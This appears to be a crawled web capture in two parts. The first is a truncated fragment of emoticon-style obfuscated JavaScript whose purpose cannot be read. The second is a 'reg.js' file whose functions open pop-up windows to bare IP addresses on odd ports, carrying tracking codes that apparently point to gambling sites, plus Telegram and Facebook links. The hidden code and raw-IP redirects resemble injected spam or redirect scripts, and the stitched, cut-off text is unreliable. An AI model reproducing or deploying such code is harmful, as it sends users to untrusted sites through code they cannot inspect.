(ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟoﾟ]) (ﾟΘﾟ)) ('_');

--- FILE ---
content_type: application/javascript
request_url: https://vp.hzxxyz.com/reg.js
body_size: -120
content:
function regfun88() {
    window.open('https://103.57.222.157:8184?gg=fseo01');
}

function regw88() {
    window.open('https://103.57.222.157:8182?gg=wseo01');
}

function regdubai() {
    window.open('https://103.57.222.157:8186?gg=vnseo01');
}

function regvx88() {
    window.open('https://103.57.222.157:8084?gg=vxseo01');
}

function tggroup() {
    window.open('https://t.me/+egmLOnRR_NYwZGNl');
}

function tgwin() {
    window.open('https://t.me/vu2001');
}

function appw88() {
window.open('https://103.57.222.157:8182?gg=vvapp');

}
function appfun88() {
window.open('https://103.57.222.157:8184?gg=fvapp');
}

function fbwin() {
window.open('https://www.facebook.com/winphatphat/');
}

function d7() {
    window.open('https://103.166.182.211:8086?gg=d7seo01');
}
function bd() {
    window.open('https://103.166.182.211:8086?gg=d7bd');
}
function tiso365() {
window.open('https://www.tiso365.com');
}